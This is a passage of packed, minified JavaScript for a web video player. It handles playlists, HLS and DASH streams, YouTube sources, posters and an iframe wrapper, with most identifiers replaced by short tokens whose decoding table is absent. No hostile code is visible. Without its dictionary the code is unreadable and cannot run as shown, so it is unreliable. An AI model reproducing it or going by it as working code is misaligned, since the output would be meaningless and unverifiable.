OY");o.5X=o.5b[i].aA;o.5b[i].aA.OW()}if(y==\'1H\'){x=\'1H\'}}jG=H}if(jG&&o.5b[i].dZ==0){n++;if(n<6){nr(o.5b[i])}F{1g}}}}}O x}G.OT=E(x,y){if(x!=\'\'){B z=6A;B ou=J;if(y){V(B j=0;j<2j.Q;j++){2j[j]==y?z=j:\'\'}}if(2j.Q==1){if(2j[0].Q>1&&8u<2j[0].Q-1&&2j[8u]){B xP=2j[8u].6e(1,99);2j[0].pw(8u+1,99);ou=H}}if(1T(x)=="3y"){V(B i=0;i<x.Q;i++){2j.pw(z+i+1,0,[x[i]]);if(o.1m.oZ){eO(x[i])}F{1E(eO,i*1i,x[i])}}}F{if(1T(x)=="4X"){2j.2W([x]);eO(x)}}if(ou){2j[2j.Q-1]=2j[2j.Q-1].8Q(xP)}}};G.P5=E(x,y){if(x!=\'\'){B z=6A;if(y){V(B j=0;j<2j.Q;j++){2j[j]==y?z=j:\'\'}}if(2j[z]){if(1T(x)=="3y"){V(B i=0;i<x.Q;i++){2j[z].2W(x[i])}}F{if(1T(x)=="4X"){2j[z].2W(x)}}}}};G.aw=E(x){aw(x)};E eO(x){if(v.nf==1&&o.5b){B i=0;V(B i=0;i<2j.Q;i++){if(2j[i]==x){if(6A>=i){O}F{}}}if(2j.Q==1&&2j[0].Q>1){}F{B n=0;V(i=0;i<o.5b.Q;i++){o.5b[i].iF==0?n++:\'\'}o.5b.2W({dZ:0,iF:0,x:4f(x),t:o.4G,aA:1x j7(H)});n<5?nr(o.5b[o.5b.Q-1]):\'\'}}}E nr(x){if(x){x.dZ=1;x.aA.iZ(x.x,x.t)}}E aw(fH){B 2p=J;B eB=J;if(o.4G=="6W"){if(v.io>0&&o.e4>0){eB=H;if(o.an>=v.io){2p=H}}if(v.eA>0&&!eB){if(v.xr==1&&o.e4==0){}F{if(o.an>=v.eA){2p=H}}}}if(2j.Q>0&&6A==2j.Q-1){if(2j[0][0].K("js:")==0){6A=-1;2j=[[2j[0][0]]]}}if(o.Po==2){2p=H}if(2j.Q>6A+1&&!2p){o.29.od();6A++;o.xA++;8u=0;B 7g=4f(2j[6A][0]);B fj=nS(7g);if(fj==\'iN\'){o.5X=1x j7();o.5X.iZ(7g,mM)}if(fj==\'1H\'){aw(fH)}}F{ep();o.R.6H();if(I(o.29)){o.29.3Z();o.29=1P}o.5X=1P;2j=[];8u=0;6A=0;o.y6!=1?js("PE",o.4G):\'\';o.y6=0;if(v.Pt==1){if(o.nJ){o.nJ.ob();o.nJ=1Y}}mM=\'\';o.an=0;3i(o.d1);o.fZ?o.fZ.6B():\'\';o.e4++;if(o.4G=="6W"||(o.4G=="bS"&&v.mx==1)||o.4G=="8P"){if(v.3j!=\'?\'){o.P.fe();B re;if(o.2t=="47"&&!o.ni&&o.1m.5p){re=H;o.4G=="6W"?o.P.wk():\'\'}if(re||fH==\'fH\'||v.Pv==1){}F{o.U.2E(1)}}}if(o.mp>0){nn(o.mp);o.mp=0}if(o.4G=="mW"){a1()}o.ni=J;o.4G=1P}};G.PA=E(){2j=[[\'\']]};G.gx=E(y){B x=[\'6W\',\'bS\',\'mW\',\'6K\',\'pk\'];B z;V(B i=0;i<x.Q;i++){z=J;if(y){y!=x[i]?z=H:\'\'}if(!z&&I(v[x[i].8Q("7b","dM")])){v[\'7t\'+x[i].8Q("7b","xl")]--;if(v[\'7t\'+x[i].8Q("7b","xl")]>0){v[x[i]]=v[x[i].8Q("7b","dM")];v[x[i].8Q("7b","dM")]=1P}}}};G.k1=E(){eW();if(I(o.6Z)){o.6Z.3Z();o.6Z=1P}o.6Z=1x PP()};G.PR=E(){ep();o.6Z.3Z();o.6Z=1P};G.eW=E(){eW()};G.ep=E(){ep()};E eW(){if(o.bb){}F{o.bb=1N("1U");o.1K.1L(o.bb);L(o.bb,{"W":"1i%","Z":"1i%","1h":"2f","1d":0,"19":0,"2x":"#3B","1o":0.1});o.bb.C.59=Bl}};E ep(){if(o.bb){o.1K.2V(o.bb);o.bb=1P}};E 7q(){if(I(o.2h)){if(v.2h!=o.oO){8V(v.2h,o.2h,v.hf)}1n(o.2h);L(o.2h,{"1o":v.k5});o.R.4h()}};G.lZ=E(){if(I(o.2h)){if(5M(o.2h)){B t=o.P.Y();if(t==0&&v.uK==1){}F{if(v.x7>0){3i(o.pQ);o.pQ=1E(mo,v.x7*2q)}F{mo()}}}}};E mo(){3i(o.pQ);if(v.pJ==1&&!o.1G){}F{L(o.2h,{"1o":0});1E(ya,4J)}}E ya(){if(!o.1G&&v.hv==1){}F{1l(o.2h)}}G.7q=E(){7q()};E yb(x){if(v.z5==1){V(B i=0;i<6Q.Q;i++){if(6Q[i].2M("id")!=v.id){6Q[i].2M(\'4Z\')}}}gT=v.id}E oA(x){B y=44.3H(x).Q;if(y>0){x=oj(x,y,\'\',-1)}O x}E oj(x,y,p,j){B x2=[];B 2p;if(I(x[\'X\'])){x=x[\'X\'];y=x.Q}B ii=0;V(B i=0;i<y;i++){2p=J;if(I(x[i][\'id\'])){x[i][\'bJ\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'4H\'])?o.gl=x[i][\'id\']:\'\';if(!I(o.gl)){j==0&&!I(x[i][\'4H\'])?o.gl=x[i][\'id\']:\'\'}x[i][\'gq\']=p;x[i][\'oE\']=j;x[i][\'aM\']=ii;if(I(x[i][\'z9\'])){x[i][\'1M\']=x[i][\'z9\'];B q1=x[i][\'3j\']?x[i][\'3j\'].K(\'[\'):0;B q2=x[i][\'3j\']?x[i][\'3j\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3j\'].1t(q1+1,q2-q1-1);B s2=s1.2u(",");B s3=\'\';V(B k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'3j\'].1X("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'3j\']=s3}}if(I(x[i][\'X\'])){x[i][\'4H\']=x[i][\'X\']}if(!I(x[i][\'4H\'])){if(I(x[i][\'3j\'])){if(x[i][\'3j\']==\'\'&&!I(x[i][\'7l\'])){2p=H}}F{2p=H}}if(!2p){o.1r[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'4H\'])){B z=44.3H(x[i][\'4H\']).Q;if(z>0){x[i][\'4H\']=oj(x[i][\'4H\'],z,x[i][\'id\'],i)}}if(!2p){x2.2W(x[i])}}O x2}E yT(){B x=[];if(I(v.4L)){if(v.4L.K("x-")!=0){V(B y in o.1r){if(o.1r.2r(y)){if(o.1r[y].bJ==v.4L){v.4L=y}}}}if(I(o.1r[v.4L])){v.X.Qv==1?v.X.k4=0:\'\';x=o.1r[v.4L]}F{x=o.X[0];if(v.4L==o.os){o.2n=1Y}}}F{x=o.X[0]}if(x){V(B i=0;i<10;i++){if(I(x[\'4H\'])){x=x[\'4H\'][0]}F{1g}}v.4L=x.id;if(v.4L==o.os){x.1B=1Y}}O x}E a1(){9s("4q","a1",1);o.U.gx();if(o.4V&&v.bz==1){o.3k.j8(0,o.P.1k())}if(o.R.jk()){if(v.X.dG==1&&o.R.dR()){o.R.bP();if(o.1G&&o.1m.5p&&o.2t!="aq"){}}F{oM()}}F{7q();js("zr")}}G.zp=E(){oM()};E oM(){if(v.X.mk==1&&!o.R.dR()){o.R.je();O}if(v.X.Du==1){!o.R.bM()?o.R.aY():\'\'}7q();js("zr")}E oL(x){if(x.K(\'js:\')==0){3n{x=2l(x.1t(3))}2X(e){cq.1q(e.8H)}}O x?x:\'\'}E oQ(){B oK=2H.7s(6o.8Y()/2q);B oT=(I(v.zi)?v.zi:0)+2A(o.P.Y());B 1C=0;o.1m.tB?1C=1:\'\';o.1m.5p?1C=2:\'\';o.1m.8W?1C=3:\'\';o.1m.Q4?1C=4:\'\';o.1m.tv?1C=5:\'\';B 1c=v.fs.1X("[oK]",oK);1c=1c.1X("[oT]",oT);1c=1c.1X("[Q5]",1C);B 7Y=1Q.1N("3U");7Y.5R(\'3c\',1c);7Y.5R(\'Z\',\'5J\');7Y.5R(\'W\',\'5J\');o.1K.1L(7Y)}};B Bb=E(1c){B 1c;B 4Y;B kE;B 8y;B eG="";B dL=0;B ll=J;B lj=J;B pE;B P;B 3m;o.3A={x:1,y:1,x0:1,y0:1};B kZ;B kU;B kP=0;B aC=0;if(1T(1c)==\'4X\'){1c=4f(1c);if(1c.K("[{")==0){3n{1c=1c.1X(/a2\'qt/ig,\'"\');1c=4I.6k(1c);kZ?1c=o.U.6x(1c):\'\'}2X(e){cq.1q(e);1c="nF 4I"}}if(1c.K("#"+v.9O)==0){1c=o[o.fd[0]](1c)}if(1c){if(1c.K("#"+v.eP)==0&&1c.K(v.hR)>0){1c=o[o.fd[1]](1c)}}if(1c){if(1c.K("#0")==0){if(1c.K(o.ch)>0){1c=bu(1c.1X(o.ch,\'\'))+o.ch}F{1c=bu(1c)}}}if(v.fb==1){1c=fb(1c)}if(1T(1c)==\'4X\'){if(1c.K(".ae")==1c.Q-4||1c.K(".8C")>0){kU=1c.2u(" or ");oV()}}}o.4k=1N("1U");L(o.4k,{"1h":"2f","1d":0,"19":0,"W":"1i%","Z":"1i%","4C":"2G 0.2s 2O","1D-8o":"7m"});o.1K.1L(o.4k);if(!kZ){cQ()}E oV(){1c=kU[kP];if(1c.K(o.ch)>0){1c=1c.1X(o.ch,\'\');v.3j=1c}B 4l=eq(1c);4l.cF=E(){if(G.eo==4&&G.6f==4U){aY(G)}F{lc(1)}};4l.lx=E(e){lc(1)};4l.aj();kZ=H}E lc(x){if(kP+1<kU.Q){kP++;oV();x=0}if(x==1){4Q("X am e9 or ys pq")}if(x==2){4Q("Q2 4I")}}E aY(x){if(x.cV){B y=x.cV;if(y.K("#"+v.9O)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.eP)==0&&y.K(v.hR)>0){y=o[o.fd[1]](y)}if(1c.K(".ae")==1c.Q-4){B ae=y.2u(/(\\r\\n\\t|\\n|\\r\\t)/gm);1c=[];B ot=1;B hY=\'\';V(B i=0;i<ae.Q;i++){if(ae[i].K("#Q1")>-1){if(ae[i].K(" - ")>-1){B 1J=ae[i].2u(" - ");hY=1J[1J.Q-1]}}if(ae[i].K("3p")>-1){1c.2W({1M:""+(hY!=\'\'?hY:ot),3j:ae[i]});ot++;hY=\'\'}}}F{y=y.1X(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3n{1c=4I.6k(y)}2X(e){lc(2)}}if(I(1c.c7)){1c=Qj(1c)}if(o.R){if(v.X.jX==1){if(!o.R.bM()){o.R.jp()}}}cQ();2C();1E(E(){js("X")},1)}}E cQ(){1c=o.U.6x(1c);1c&&1c!=\'?\'?6x(1c):\'\'}E 4Q(x){1q("dD: "+x);B y=H;B yy=H;js("Qo",x);if(4Y){if(4Y.Q>0){8y++;y=8y>4Y.Q-1;if(y&&v.Qg==1){if(o.3S.Q>1&&o.2R>0){if(o.2a[o.2R].K(2I("fm"))==-1){o.2a[o.2R]=o.2a[o.2R]+\' (\'+2I("fm")+\')\'}yy=J;o.U.5D(o.2R-1)}}if(!y){B z=J;o.2n>0||!o.1B||P.5d()?\'\':o.2n=4E();if(o.2t!=m8(4Y[8y])||o.2t!=\'aq\'){if(o.1G){o.U.9w();z=H}}1q("Qf bK",o.2n);6x(\'or\');o.1B&&!o.29?P.2E():\'\'}F{if(v.8D==1&&yy){y=J;pB()}}}}if(y&&yy){oz(x,H)}};E oz(x,mr){9s("1H","dD",H);if(v.yw&&!o.9p){if(v.wF==1&&x=="am e9"){o.9o.8C(v.yM)}F{o.9o.8C(x)}if(v.yH==1&&I(v.yG)){o.dA=1x yF()}}mr?o.9p=H:\'\';if(o.1G){o.U.6H();o.R.2S()}I(o.2h)?o.U.7q():\'\';js("1H",x)}E pB(){aC++;1q("dD dx NI "+aC);I(o.ic)?3i(o.ic):\'\';o.ic=1E(zw,v.oy*2q)}E zw(){B x=dp(v.ND,10);if(o.1G){if(aC<x){o.U.dx()}F{oz(\'dx dD\')}}}G.4Q=E(){4Q(P.oX())};G.8w=E(y){1q("ky");ll=H;B x=J;if(4c()>0&&!o.5F&&!y){B Y=o.vs;if(Y+10<4c()){1q(\'NA (p5)\');js("p5");P.2E();P.3I(Y);x=H}}if(!x){o.U.ky();js("4q")}};G.8U=E(){if(v.oh==1){I(o.2h)?o.U.7q():\'\'}v.hv==1?o.U.lZ():\'\';o.R.2E();o.U.uy();if(v.MU==1&&I(v.nw)){if(v.nw.Q>5){nA();41(pE);pE=6N(nA,v.ve*2q)}}if(v.8D==1){if(aC>0&&o.P.1k()==0){aC=0;pB()}}js("1G")};G.ia=E(){if(v.iB==1&&o.5I){if(o.U.ia()){o.c4=P.nY();o.R.4h()}}o.pK=H};G.cu=E(){o.U.2S()};G.i3=E(){1q("N9")};G.ij=E(){1q("pV");o.U.pV();o.gU?js("3X",o.gU):\'\'};G.ay=E(){1q("pO");aC=0;o.U.pO()};G.a7=E(){if(P){1q("4c",4c());o.U.4c(4E(),4c());js("1k",4c());aC=0;if(I(o.ks)){o.U.ck(o.ks);o.ks=1P}}};E 4E(){B x=P.Y();O x}E 4c(){B x=P.1k();O x}G.cC=E(){};G.7L=E(){1q("8b");o.U.8b();js("9b")};G.ar=E(){if(dL!=4E()){o.U.6H();if(dL==0){if(v.hv==1&&v.uK==1){o.U.lZ()}}}dL=4E();js("Y",dL);if(v.2c.on==1){if(1T(uA)==\'E\'){if(!3m&&v.2c.4j!=1&&v.v4&&v.v4!=\'\'&&dL>0){o.cm=1x uA();3m=o.cm.er()}}}};G.pf=E(){if(o.2t=="47"){P?P.kL():\'\'}};G.uN=E(x){o.U.9w();P.v8(x)};G.kL=E(){if(o.2t=="47"&&P){O P.3F()}F{O H}};G.jT=E(){O P.jT()};G.kg=E(){O P.kg()};G.5D=E(x){1q("OM",x);if((o.2t=="aq"||o.2t==o.ws||(o.2t=="1F"&&(v.7P==0||9k()<2))||(o.2t=="26"&&(v.9Q==0||al()<2)))&&I(o.3S[x])){B Y=G.Y();o.2n>0?\'\':o.2n=Y;o.U.3I(Y,J);6x(o.3S[x],H);o.U.2E()}if(o.2t=="1F"&&v.7P==1&&9k()>1){P.B1(x)}F if(o.2t=="26"&&v.9Q==1&&al()>1){P.B0(x)}F if(o.2t=="47"){P.v1(x)}};E uX(){if(o.5I&&o.2b){P.oR();V(B i=0;i<o.2b.Q;i++){P.AS(o.2b[i],o.3g[i],(i==o.3v))}}}G.7V=E(x){1q("OO",x);P?P.dV(x):\'\';if(v.2c.on==1){if(3m){3m.dV(x)}}};G.uY=E(){uX()};G.uT=E(){P.oR()};G.ck=E(x){1q("OE",x);if(o.8z.Q>0){if(o.8z[x]){B Y=G.Y();o.2n>0?\'\':o.2n=Y;o.U.3I(Y,J);6x(o.8z[x],H);o.U.2E()}}F{if(o.2t=="1F"&&v.aN==1){P.B2(x)}F if(o.2t=="26"&&v.eV==1){P.B4(x)}}};G.pa=E(){B x=o.2a[o.2R];x==1Y?x=\'\':\'\';B y=gG()&&v.fr==1&&v.7P==1&&x!=2I("2y");O(y?\'\'+2I("2y")+\' \':\'\')+x};G.pv=E(){B x=o.5N[o.5o];x==1Y?x=\'\':\'\';O x};G.gG=E(){O gG()};E gG(){B x=J;if(P){if(o.2t=="47"){x=P.2y()}if(o.2t=="1F"&&v.7P==1&&9k()>1&&v.fr==1){x=P.2y()}if(o.2t=="26"&&v.9Q==1&&al()>1){x=P.2y()}}O x}E 9k(){if(o.2t=="1F"){O P.9k()}F{O 0}}E al(){if(o.2t=="26"){O P.al()}F{O 0}}G.4y=E(x){if(P&&(o.2t=="47"||o.2t=="9n"||I(v.dl))){P.4y()}if(v.vf>0){L(o.4k,{"Z":(o.2g?"1i%":o.bA-v.vf)})}if(o.3m&&v.2c.wl==1){o.cm.4y()}};G.3x=E(){O P.3x()};G.8D=E(){1q(\'8D\');o.9D=0;o.1B?v.3O=1:\'\';o.U.8b();if(1c){if(1c.K(\'(5E)\')==-1){1c=1c+(1c.K(\'?\')==-1?\'?\':\'&\')+\'uF=(5E)\'}}6x(1c)};if(!I(o.2h)){o9()}if(I(v.2h)){if(v.2h!=\'\'){8V(v.2h,o.2h,v.hf);if(v.oh==1&&!o.1B){1l(o.2h)}}F{v.2h=1P}}E 9z(){eG=P?P.6f():\'\'}E uP(1c){4Y=1c.2u(" or ");V(B i=0;i<4Y.Q;i++){if(4Y[i].K(" kD ")>-1){kE=4Y[i].2u(" kD ");4Y[i]=kE[5E(0,kE.Q-1)]}}8y=0}E wd(){9z();if(eG=="6b"||o.5F){o.U.pp()}if(eG!=""){o.U.tW()}}E o9(){if(o.2h){o.1K.2V(o.2h)}o.2h=1N("1U");L(o.2h,{"46-2z":"1I","1o":v.k5,4C:"1o 0.5s"});if(v.uO==1){O1()}F{L(o.2h,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\'})}o.1K.1L(o.2h)}E 6x(x,y,wE){v.hs==\'\'?v.hs=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.hs)>-1){B z=x.2u(v.hs);o.8z=[];V(B i=0;i<z.Q;i++){o.5N[i]=z[i].1t(z[i].K("{")+1,z[i].K("}")-1);o.8z[i]=z[i].1t(z[i].K("}")+1);if(I(v.8N)){if(v.8N==o.5N[i]){o.5o=i}}}x=o.8z[o.5o]}!I(4Y)?4Y=[]:\'\';x&&x!=\'or\'&&x!=\'x\'?uP(x):\'\';B ft=o.2t;if(4Y.Q>0){o.2t=m8(4Y[8y]);B er=J;if(wE){er=H}1c=4Y[8y];if(1c){1c=1c.1X(/\\(5E\\)/g,2H.5E())}if(!er&&x!=\'x\'&&P&&o.2t==ft&&(ft=="aq"||ft=="9n"||(ft=="47"&&o.1B&&!lj)||(ft=="1F"))){P.3c(1c);1q("3c")}F{1q("O2");m6();w5(1c)}if(o.gD){if(o.f5){P.dV(o.cR)}F{if(o.9h!=o.gD){P.dV(o.4M[o.9h])}}}}if(!y){41(o.np);o.np=6N(wd,o.ns);if(I(v.2k)){if(v.2k!=\'\'){o.U.h5(v.2k)}}if(v.i5==1){if(v.iB==1&&o.1m.2B){}F{if(o.2t=="47"){L(o.4k,{"1d":-cS,"19":-cS})}F{2U(o.4k)}v.1v.1l=0}}}}E m8(x){B 1C="aq";if(x){if(x.K(".EH")>0){1C="1F"}F if(x.K(".vL")>0){1C="26"}F if(x.K("ws://")==0){1C=o.ws}F if(x.K(\'47.b5/\')>-1||x.K(\'lK.be/\')>-1){if(1T(nu)==\'E\'){1C="47";if(v.tR==1){B y=\'lM://3U.47.b5/vi/\'+lN(x)+\'/\';vh(y+\'wf.kf\',E(z){z>1i?v.2h=y+\'wf.kf\':v.2h=y+\'Oh.kf\';if(o.1r){o.1r[o.3u][\'2h\']=v.2h}v.3O==1||o.1B?\'\':8V(v.2h,o.2h,v.hf)})}}F{1q("No w0")}}F if(v.9n==1&&x.K(\'9n.b5/\')>-1){1C="9n"}F if(v.Rx==1){Uz(x)?1C="a2":\'\'}}o.5I=1C=="aq"||1C=="1F"||1C=="26"||1C==o.ws;O 1C}E vh(1c,w7){B 3U=1x SX();3U.cF=E(){w7(G.Z)};3U.3c=1c}E w5(x){o.2t=m8(x);if(o.5I){P=1x vV(x,o.4k,J)}if(o.2t=="47"){P=1x nu(x,o.4k)}if(v.9n==1&&o.2t=="9n"){P=1x TL(x,o.4k)}if(o.2t=="a2"){P=1x TK(x)}o.R?o.R.Ae():\'\';B t=0;if(I(v.1k)){if(o.3k&&v.bz==1&&!o.1B){t=o.3k.9i().t}1E(E(){o.U.4c(t,v.1k)},1i)}}E m6(){if(P){P.3Z();P=1P;eG="9L"}if(3m){3m.3Z();3m=1P;3m=1Y;o.cm.6B();o.3m=1P;o.cm=1P}};G.3Z=E(){m6()};G.Ts=E(){4Y=[];m6()};G.6x=E(x,y,z){6x(x,y,z)};G.8V=E(x){8V(x,o.2h,v.hf)};G.2E=E(){if(P){ll=J;lj=J;if(o.5F){o.4N.2E()}F{P.2E();v.hv==1?o.U.lZ():\'\'}if(I(3m)){3m.2E()}if(o.6O){if(o.5I){if(o.9r>0&&!o.6O.Tx()){o.6O.m0()}}F{o.lJ=[];o.R.jg("ao")}}if(o.5I&&v.EY>-1&&!o.n9&&!o.1m.5p){if(o.9r>0){P.EX()}}}F{1E(G.2E,4J)}};G.wm=E(17){if(o.3m){if(v.2c.wl==1){if(o.pW[o.3m]>2){O}}if(17){17.9Y();1W.17?1W.17.5P=H:\'\'}B 1J=P;P.oa(H,o.3m);3m.oa(J,o.4k);P=3m;3m=1J;P.2E();3m.2E();js("2c")}};G.wk=E(){P.3c(1c)};G.tH=E(){v.5L==1?o.5L.2M("1l"):\'\';o.o0=H};G.gz=E(){if(v.1v.ts){v.1v.ts=J;if(o.R){o.R.r8(1);o.R.ny()}}o.o0=J};G.wt=E(){if(o.3m&&o.cm){o.cm.mV()}};G.dy=E(){if(o.5I&&o.56){o.dH=H;P.56()}};G.cJ=E(){if(o.5I&&o.7W){P.7W()}};G.n0=E(){if(v.ai==1&&I(v.wq)){if(!I(o.ai)){o.ai=1N("1U");L(o.ai,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\',"46-2z":"1I","59":wr});o.1K.1L(o.ai)}6p(o.ai);8V(v.wq,o.ai,\'53\')}if(P){ma(0);P.n0()}};G.fe=E(){if(o.ai){2U(o.ai)}P?P.fe():\'\'};G.2S=E(){if(o.5F){o.4N.2S()}F{P?P.2S():1q("TG")}if(I(o.3m)){3m.2S()}};G.ls=E(){lj=H;o.U.3I(0,J);I(o.2h)?o.U.7q():\'\';6x(\'x\')};G.d8=E(){P?P.d8():\'\'};G.3I=E(x){if(P){if(o.5F){o.4N.3I(x)}F{P.3I(x);if(v.2c.on==1){if(3m){3m.3I(x)}}}}};G.4W=E(){if(P){P.4W();o.5F?o.4N.4W():\'\'}if(v.2c.on==1&&v.2c.eD==1){if(3m){3m.4W()}}};G.6I=E(){if(P){P.6I();o.5F?o.4N.6I():\'\'}if(v.2c.on==1&&v.2c.eD==1){if(3m){3m.6I()}}};G.3P=E(x){P?P.3P(x):\'\';if(v.2c.on==1){if(v.2c.eD==1&&3m){3m.3P(x)}}if(o.5F){o.4N.3P(x)}};G.mz=E(){O P?P.mz():J};G.5d=E(){O P?P.5d():J};G.6f=E(){O eG};G.9L=E(){O ll};G.Y=E(){B x=0;if(P){x=4E();if(o.5F){B y=o.4N.4E();y?x=y:\'\'}F{if(4c()>0&&x!=4c()){o.vs=x+0.T0}}O x}F{O 0}};G.1k=E(){B x=0;if(P){x=4c();x==0&&I(v.1k)?x=v.1k*1:\'\';if(o.5F){B y=o.4N.4c();y?x=y:\'\'}}O x};G.ba=E(){O P?P.ba():0};G.T1=E(){o9()};G.nE=E(){if(o.5I){P.42()}};G.1y=E(x){if(6S(x).K(":")>0){B y=x.2u(":");B z0=o.3D/o.4A;B z1=o.P.3x();if(z1.W>0){z0=z1.W/z1.Z}B z=y[0]/y[1];if(z0!=z){if(o.5I){if(v.vM==1){L(P.7B(),{\'3y-ek\':\'oH\'})}F{L(P.7B(),{\'3y-ek\':\'53\'})}}B w2=o.4A*z;B x2=w2/o.3D;B h2=o.3D/z;B y2=h2/o.4A;if(x2<1){o.3A.x0=o.3A.x=4a(x2);o.3A.y=1}F{o.3A.x=1;o.3A.y0=o.3A.y=4a(y2)}L(o.4k,{"2G":"3l("+o.3A.x+") 3e("+o.3A.y+")"});o.fM=x}}F{o.3A.x+=4a(x);o.3A.y+=4a(x);L(o.4k,{"2G":"3l("+o.3A.x+") 3e("+o.3A.y+")"})}if(v.1V.Td==1){if(!o.vm){if(o.3A.x>0||o.3A.y>1){vj(o.4k,\'o.Uq\');o.vm=H}}F{if(o.3A.x==1&&o.3A.y==1){L(o.4k,{"1d":0,"19":0})}}}o.R.tI()};G.nB=E(){if(o.5I){L(P.7B(),{\'3y-ek\':\'op\'})}o.3A.x=o.3A.x0;o.3A.y=o.3A.y0;L(o.4k,{"2G":"3l("+o.3A.x+") 3e("+o.3A.y+")"});o.R.tI();o.fM=1P};G.gr=E(x,y){P.gr(x,y)};G.Ub=E(){B x=1Y;I(o.2b)?I(o.2b[o.3v])?x=o.2b[o.3v]:\'\':\'\';O x};G.aT=E(){O aT()};E aT(){O 4Y.Q>0?(4Y[8y]?4Y[8y]:\'\'):\'\'};G.7B=E(){O P?P.7B():J};G.5U=E(){if(o.5I){P.5U()}};E nA(){B 4l=eq(v.nw+\'?1c=\'+4Y[8y]);4l.cF=E(){if(G.eo==4&&G.6f==4U){if(G.cV){v.1M=G.cV;o.U.ad(\'1M\')}}};4l.aj()}};B vV=E(1c,1z,2c){B 1f=1N("5V");B hw;B oF=0;if(v.QY==1){B cT=1N("eM");4n(cT,{"Ap":"no","Aq":"H","A4":"H","3c":""});L(cT,{"1h":"2f","W":"1i%","Z":"1i%","3b":0});1z.1L(cT);B vN=1W.6N(E(){if(cT.kd.1Q.eo==="Re"){1W.41(vN);L(cT.pz.aP,{"2Z":0,"2L":0});cT.pz.aP.1L(1f)}},1i)}F{1z.1L(1f)}B 1F;B 4w=J;B pP=J;B 9X=J;B eH=-1;B 26;B 7y=J;B nX=J;B nZ=J;B ws;B pb=J;B 6g=J;B 9G=J;B 7J=0;B 7R=J;B 1H;B Rg;B mQ=J;B g2=-1;B b7=-1;B pL;B jn;B jd;B fI;B SA;B Ep=\'5V/SF; St="Ss.SG, SR.40.2"\';L(1f,{\'1h\':\'2f\',\'1d\':0,\'19\':0,\'W\':\'1i%\',\'Z\':\'1i%\',\'3y-ek\':\'op\',\'4C\':"BL 0.2s 2O",\'7A-Z\':\'2y\',\'5G-Z\':\'1I\',\'7A-W\':\'2y\',\'5G-W\':\'1I\'});if(v.vM==1||v.53==1){if(v.SN==1||v.53==1){L(1f,{\'3y-ek\':\'53\'})}F{L(1f,{\'3y-ek\':\'oH\'})}}if(v.nR==1&&o.1m.2B){4n(1f,{\'vE\':\'1\'})}if(v.S8==1){4n(1f,{"S9":"vH","S4":"vH"})}4n(1f,{\'3c\':1c,\'x-3R-56\':\'zJ\'});if(v.S3==1){4n(1f,{\'2c\':\'J\'})}if(2c){1f.3O=H;if(v.2c.eD!=1||v.3O==1){1f.3C=H}}if(v.RZ==1){4n(1f,{\'S1\':\'Sb\'})}if(!o.1m.tv){4n(1f,{\'42\':(v.42==1&&v.3O==0?\'b4\':\'1I\')})}nQ();if(!I(1c)){1c=\'\'}if(1c.K(".vL")>0){6g=H;if(!I(1W.6R)){B eY=lF("z4.6R.3E","z4.6R.3E/SI/26.8m.7A.js","Sl");if(eY){o.jA=6N(E4,1i);eY.lx=E(e){41(o.jA);o.U.9l();1H=\'7O Sc am e9\';o.P.4Q()}}}F{nH()}}F if(((3t.1F==1&&v.nM!=1)||1c.K(".EH")>0)&&(o.eC.K("7e")!=-1||I(1W.5c))){4w=H;3n{if(I(5c)){if(!5c.ET()||(o.1m.6i&&v.S7==1&&!o.1m.5p)||(o.1m.6i&&o.1m.5p&&v.Sq==1)||(o.1m.ly&&v.SM==1)){1q(\'7e ST \',5c.ET());4w=J}F{if(v.42==1||v.3O==1||v.EC==1||2c){cO(J)}}}F{4w=J}}2X(1H){4w=J}}F if(1c.K("ws://")==0&&v.Rc==1){7R=H;p7()}if(o.1m.tv&&v.3O==1&&!4w&&!6g&&!7R){1E(E(){o.U.9l()},1i)}if(v.6O==1){I(o.6O)?o.6O.dr():\'\';o.6O=1x QX()}E E4(){if(I(1W.6R)){41(o.jA);nH()}}E nH(){6g=H;if(ol()){v.42==1||v.3O==1||v.nG==1?mj(J):\'\'}F{6g=J;1q("7O am Ev")}}E mj(x){1q("7O");v.nG=1;B bU={bY:60};if(o.3S.Q>1){v.9Q=0;v.E5=H}F{v.E5?v.9Q=1:\'\'}if(o.8z.Q>1){v.eV=0;v.E6=H}F{v.E6?v.eV=1:\'\'}if(I(v.cZ)){if(I(v.cZ.bY)){if(v.cZ.bY>aR){v.cZ.bY=aR}}if(1T v.cZ=="3y"){V(B 1a in v.cZ){bU[1a]=v.cZ[1a]}}}26=6R.as().er();js("26",26,1);v.E7==1&&!2c?26.af({\'pR\':{\'R6\':6R.RN.RO}}):\'\';B ap=(v.3O==1||2c||x);26.RQ(1f,1c,ap);if(v.RE==1){B 9R=v.U5;if(9R){if(1T(9R)=="4X"){3n{9R=9R.1X(/a2\'qt/ig,\'"\');9R=4I.6k(9R)}2X(e){1q("nF 7O U2 4I")}}if(1T(9R)=="3y"){26.Us(9R)}}}26.af({\'aa\':{\'Ta\':H,\'DT\':(bU.Es==1&&!ap?0:bU.bY)}});26.af({\'aa\':{\'T9\':bU.bY}});26.af({\'aa\':{\'T3.ox\':J}});26.af({\'aa\':{\'T7.ox\':J}});if(v.Em==1){26.T6(1Y,H)}if(v.nv==1){26.af({\'aa\':{\'iV\':{\'iW\':{\'9V\':J,\'5V\':J}}}})}26.on(6R.as.2z.Tn,E(1A){if(!nX){1q("7O EU");B q=Ez();Ew();o.lh=J;if(v.To==1){jd=1x TH(26,2c)}9G=26.TF();9G?1q("EN"):\'\';if(v.9Q==1){if(v.nv==1||q>0){o.2R=q;26.af({\'aa\':{\'iV\':{\'iW\':{\'9V\':J,\'5V\':J}}}})}F{o.2R=26.kl("5V").Q-1}o.R.cU(o.2R);26.iP("5V",o.2R);26.iP("9V",o.2R)}o.U.9l();nX=H}});26.on(6R.as.2z.TD,E(1A){if(bU.Es==1&&!ap){26.af({\'aa\':{\'DT\':bU.bY}})}if(!nZ){B 